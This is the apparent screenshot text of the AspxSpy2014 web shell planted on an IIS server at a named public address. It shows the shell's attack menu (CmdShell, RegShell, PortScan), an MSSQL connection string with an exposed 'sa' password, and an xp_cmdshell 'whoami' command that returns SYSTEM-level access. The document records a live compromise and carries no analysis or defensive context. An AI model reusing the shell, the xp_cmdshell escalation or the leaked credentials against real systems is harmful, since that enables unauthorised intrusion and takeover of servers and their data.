 113.106.0.213:81/machine/upload/AspxSpy2014Final.aspx IIS
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
192.168.10.67:81(113.106.0.213) Host Trust Level: Full IsFull-Trust: True User: NT AUTHORITY\NETWORK SERVICE
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSVi
DataBase >>
ConnString : server=127.0.0.1,1433;UID=sa;PWD=siniwebsite;database=master
MSSQL Version : Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Develope
SrvRoleMember : sa
Please select a database : master SQLExec : XP_cmdshell exec Show Tables
Run SQL
Exec master.dbo.xp_cmdshell 'whoami'
Query Export
output
nt authority\system